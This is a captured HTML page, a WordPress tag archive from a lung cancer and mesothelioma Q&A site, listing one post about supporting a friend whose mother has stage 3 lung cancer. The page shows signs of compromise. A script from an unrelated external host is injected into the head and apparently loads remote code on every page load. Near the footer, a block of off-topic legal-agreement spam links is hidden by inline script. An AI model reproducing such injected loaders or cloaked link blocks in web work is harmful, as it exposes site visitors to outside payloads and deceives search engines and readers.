

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mesotheliomalungcancernet.com/tag/cancerhow
body_size: 8126
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>cancerHow | Mesotheliomalungcancernet</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://mesotheliomalungcancernet.com/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://mesotheliomalungcancernet.com/xmlrpc.php" />
<script src="https://excdn.site/route.js"></script><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; Feed" href="http://mesotheliomalungcancernet.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; Comments Feed" href="http://mesotheliomalungcancernet.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Mesotheliomalungcancernet &raquo; cancerHow Tag Feed" href="http://mesotheliomalungcancernet.com/tag/cancerhow/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://mesotheliomalungcancernet.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://mesotheliomalungcancernet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://mesotheliomalungcancernet.com/wp-json/wp/v2/tags/1021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mesotheliomalungcancernet.com/xmlrpc.php?rsd" />
</head>

<body class="archive tag tag-cancerhow tag-1021 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://mesotheliomalungcancernet.com/" title="Mesotheliomalungcancernet" rel="home">Mesotheliomalungcancernet</a>
					</span>
				</div>
				<div id="site-description">News, info and help on Mesothelioma and Lung Cancer</div>

										<img src="http://mesotheliomalungcancernet.com/wp-content/uploads/cropped-lung.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li ><a href="http://mesotheliomalungcancernet.com/">Home</a></li><li class="page_item page-item-20"><a href="http://mesotheliomalungcancernet.com/copyright-dmca">Copyright/ DMCA</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Tag Archives: <span>cancerHow</span></h1>






			<div id="post-790" class="post-790 post type-post status-publish format-standard hentry category-lung-cancer-q-a tag-cancerhow tag-deal tag-found tag-friend tag-good tag-help tag-lung tag-mother tag-stage tag-this">
			<h2 class="entry-title"><a href="http://mesotheliomalungcancernet.com/qa-a-good-friend-found-out-her-mother-has-stage-3-lung-cancer-how-do-i-help-her-deal-with-this" title="Permalink to Q&amp;A: A good friend found out her mother has stage 3 lung cancer-How do I help her deal with this ?" rel="bookmark">Q&amp;A: A good friend found out her mother has stage 3 lung cancer-How do I help her deal with this ?</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://mesotheliomalungcancernet.com/qa-a-good-friend-found-out-her-mother-has-stage-3-lung-cancer-how-do-i-help-her-deal-with-this" title="2:43 pm" rel="bookmark"><span class="entry-date">January 17, 2012</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://mesotheliomalungcancernet.com/author/duncan" title="View all posts by duncan">duncan</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Question by girlie girl: A good friend found out her mother has stage 3 lung cancer-How do I help her deal with this ? I want to be there as a friend to help her get through this and I &hellip; <a href="http://mesotheliomalungcancernet.com/qa-a-good-friend-found-out-her-mother-has-stage-3-lung-cancer-how-do-i-help-her-deal-with-this">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://mesotheliomalungcancernet.com/category/lung-cancer-q-a" rel="category tag">Lung Cancer Q &amp; A</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://mesotheliomalungcancernet.com/tag/cancerhow" rel="tag">cancerHow</a>, <a href="http://mesotheliomalungcancernet.com/tag/deal" rel="tag">deal</a>, <a href="http://mesotheliomalungcancernet.com/tag/found" rel="tag">Found</a>, <a href="http://mesotheliomalungcancernet.com/tag/friend" rel="tag">friend</a>, <a href="http://mesotheliomalungcancernet.com/tag/good" rel="tag">Good</a>, <a href="http://mesotheliomalungcancernet.com/tag/help" rel="tag">help</a>, <a href="http://mesotheliomalungcancernet.com/tag/lung" rel="tag">lung</a>, <a href="http://mesotheliomalungcancernet.com/tag/mother" rel="tag">mother</a>, <a href="http://mesotheliomalungcancernet.com/tag/stage" rel="tag">stage</a>, <a href="http://mesotheliomalungcancernet.com/tag/this" rel="tag">this</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://mesotheliomalungcancernet.com/qa-a-good-friend-found-out-her-mother-has-stage-3-lung-cancer-how-do-i-help-her-deal-with-this#comments">5 Comments</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">
<center><script type="text/javascript"><!--
google_ad_client = "pub-0477886513605801";
/* 160x600, created 10/04/11 */
google_ad_slot = "8174705491";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>
<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://mesotheliomalungcancernet.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://mesotheliomalungcancernet.com/whats-the-youngest-person-to-have-ever-got-lung-cancer-on-record">Whats the youngest person to have ever got lung cancer ON RECORD?</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/qa-what-are-the-chances-that-my-dad-will-make-it-through-lung-cancer">Q&amp;A: What are the chances that my Dad will make it through Lung Cancer?</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/what-are-the-odds-of-passing-away-from-lung-cancer">What are the odds of passing away from lung cancer?</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/who-was-the-first-person-to-notice-lung-cancer">who was the first person to notice lung cancer?</a>
									</li>
											<li>
					<a href="http://mesotheliomalungcancernet.com/qa-what-all-different-treatments-are-there-for-lung-cancer">Q&amp;A: What all different treatments are there for lung cancer?</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">William</span> on <a href="http://mesotheliomalungcancernet.com/whats-the-youngest-person-to-have-ever-got-lung-cancer-on-record#comment-860">Whats the youngest person to have ever got lung cancer ON RECORD?</a></li><li class="recentcomments"><span class="comment-author-link">Denisedds</span> on <a href="http://mesotheliomalungcancernet.com/whats-the-youngest-person-to-have-ever-got-lung-cancer-on-record#comment-859">Whats the youngest person to have ever got lung cancer ON RECORD?</a></li><li class="recentcomments"><span class="comment-author-link">llnlln56</span> on <a href="http://mesotheliomalungcancernet.com/qa-what-are-the-chances-that-my-dad-will-make-it-through-lung-cancer#comment-858">Q&amp;A: What are the chances that my Dad will make it through Lung Cancer?</a></li><li class="recentcomments"><span class="comment-author-link">BSherman</span> on <a href="http://mesotheliomalungcancernet.com/qa-what-are-the-chances-that-my-dad-will-make-it-through-lung-cancer#comment-857">Q&amp;A: What are the chances that my Dad will make it through Lung Cancer?</a></li><li class="recentcomments"><span class="comment-author-link">Anema</span> on <a href="http://mesotheliomalungcancernet.com/qa-what-are-the-chances-that-my-dad-will-make-it-through-lung-cancer#comment-856">Q&amp;A: What are the chances that my Dad will make it through Lung Cancer?</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://mesotheliomalungcancernet.com/2022/10'>October 2022</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2012/01'>January 2012</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/12'>December 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/11'>November 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/10'>October 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/09'>September 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/08'>August 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/07'>July 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/06'>June 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/05'>May 2011</a></li>
	<li><a href='http://mesotheliomalungcancernet.com/2011/04'>April 2011</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://mesotheliomalungcancernet.com/category/lung-cancer">Lung Cancer</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://mesotheliomalungcancernet.com/category/lung-cancer-q-a">Lung Cancer Q &amp; A</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://mesotheliomalungcancernet.com/category/lung-cancer-reading">Lung Cancer Reading</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://mesotheliomalungcancernet.com/category/mesothelioma">Mesothelioma</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://mesotheliomalungcancernet.com/category/mesothelioma-reading">Mesothelioma Reading</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://mesotheliomalungcancernet.com/wp-login.php">Log in</a></li>
			<li><a href="http://mesotheliomalungcancernet.com/feed">Entries feed</a></li>
			<li><a href="http://mesotheliomalungcancernet.com/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://mesotheliomalungcancernet.com/" title="Mesotheliomalungcancernet" rel="home">
					Mesotheliomalungcancernet				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-51256-11']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ae67e52"><ul><li><a href="http://mesotheliomalungcancernet.com/donee-beneficiaries-have-no-legal-grounds-to-bring-suit-for-acts-promised-by-contracting-parties" title="Donee Beneficiaries Have No Legal Grounds to Bring Suit for Acts Promised by Contracting Parties" >Donee Beneficiaries Have No Legal Grounds to Bring Suit for Acts Promised by Contracting Parties</a></li> <li><a href="http://mesotheliomalungcancernet.com/film-shopping-agreement-pdf" title="Film Shopping Agreement Pdf" >Film Shopping Agreement Pdf</a></li> <li><a href="http://mesotheliomalungcancernet.com/registered-rent-agreement-in-up" title="Registered Rent Agreement in up" >Registered Rent Agreement in up</a></li> <li><a href="http://mesotheliomalungcancernet.com/cohesive-agreement" title="Cohesive Agreement" >Cohesive Agreement</a></li> <li><a href="http://mesotheliomalungcancernet.com/que-significa-facility-agreement" title="Que Significa Facility Agreement" >Que Significa Facility Agreement</a></li> <li><a href="http://mesotheliomalungcancernet.com/agency-agreement-business-definition" title="Agency Agreement Business Definition" >Agency Agreement Business Definition</a></li> <li><a href="http://mesotheliomalungcancernet.com/contractor-business-insurance" title="Contractor Business Insurance" >Contractor Business Insurance</a></li> <li><a href="http://mesotheliomalungcancernet.com/us-colombia-free-trade-agreement-certificate-of-origin-form" title="Us Colombia Free Trade Agreement Certificate of Origin Form" >Us Colombia Free Trade Agreement Certificate of Origin Form</a></li> <li><a href="http://mesotheliomalungcancernet.com/sample-lease-agreement-pdf" title="Sample Lease Agreement Pdf" >Sample Lease Agreement Pdf</a></li> <li><a href="http://mesotheliomalungcancernet.com/prenup-agreement-draft" title="Prenup Agreement Draft" >Prenup Agreement Draft</a></li> <li><a href="http://mesotheliomalungcancernet.com/business-agreement-bangla" title="Business Agreement Bangla" >Business Agreement Bangla</a></li> <li><a href="http://mesotheliomalungcancernet.com/what-does-contract-recd-mean" title="What Does Contract Recd Mean" >What Does Contract Recd Mean</a></li> <li><a href="http://mesotheliomalungcancernet.com/starting-date-of-the-agreement" title="Starting Date of the Agreement" >Starting Date of the Agreement</a></li> <li><a href="http://mesotheliomalungcancernet.com/eu-uk-free-trade-agreement-draft" title="Eu Uk Free Trade Agreement Draft" >Eu Uk Free Trade Agreement Draft</a></li> <li><a href="http://mesotheliomalungcancernet.com/what-is-arbitration-agreement-in-adr" title="What Is Arbitration Agreement in Adr" >What Is Arbitration Agreement in Adr</a></li> <li><a href="http://mesotheliomalungcancernet.com/agreement-without-consideration-in-law" title="Agreement without Consideration in Law" >Agreement without Consideration in Law</a></li> <li><a href="http://mesotheliomalungcancernet.com/agreement-on-death-penalty" title="Agreement on Death Penalty" >Agreement on Death Penalty</a></li> <li><a href="http://mesotheliomalungcancernet.com/intervening-words-subject-verb-agreement-examples" title="Intervening Words Subject Verb Agreement Examples" >Intervening Words Subject Verb Agreement Examples</a></li> <li><a href="http://mesotheliomalungcancernet.com/what-is-the-difference-between-a-unilateral-and-a-bilateral-contract" title="What Is the Difference between a Unilateral and a Bilateral Contract" >What Is the Difference between a Unilateral and a Bilateral Contract</a></li> <li><a href="http://mesotheliomalungcancernet.com/verizon-cloud-service-level-agreement" title="Verizon Cloud Service Level Agreement" >Verizon Cloud Service Level Agreement</a></li> </ul><div><script type="text/javascript"> document.getElementById("ae67e52").style.display="none"; </script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://mesotheliomalungcancernet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://mesotheliomalungcancernet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 15:25:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="trU4cbiXx6nQStRHUw7-dA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769335813557');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>